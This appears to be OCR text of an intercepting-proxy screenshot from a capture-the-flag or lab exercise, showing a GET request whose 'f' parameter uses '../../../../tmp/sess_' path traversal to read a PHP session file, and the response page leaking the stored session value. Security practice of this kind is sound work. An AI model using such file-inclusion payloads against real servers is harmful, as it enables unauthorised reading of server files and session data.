 Request
Pretty Raw \n Actions
1 GET /?f=../../../../tmp/sess_aad675b0611fc8e7b329854029d44c0d HTTP/1.1
2 Host: 138.68.154.132:31459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=aad675b0611fc8e7b329854029d44c0d
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
}, /*#__PURE__*/
296 React.createElement("header", {
className: "App-header"
}, /*#__PURE__*/
297 React.createElement("div", {
className: "star-small"
}
), /*#__PURE__*/
298 React.createElement("div", {
className: "star-mid"
}
), /*#__PURE__*/
299 React.createElement("div", {
className: "star-large"
}
), /*#__PURE__*/
300
301 React.createElement("img", {
src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif
}
), /*#__PURE__*/
302 React.createElement("p", null, "plane|s:7:"Hilbert";"), /*#__PURE__*
303 )));
304 }
305 </script>